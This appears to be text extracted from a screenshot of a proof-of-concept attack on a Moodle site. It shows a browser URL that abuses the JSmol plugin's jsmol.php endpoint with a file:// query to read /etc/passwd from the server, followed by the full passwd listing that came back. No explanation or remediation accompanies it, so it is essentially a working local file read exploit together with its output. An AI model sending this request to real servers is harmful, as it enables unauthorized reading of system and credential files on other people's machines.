 /filter/j
Not secure moodle /filter/jmol/js/jsmol/php/jsmol.php?call=getRawDataFromDatabase&query=file:///etc/p...
7
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin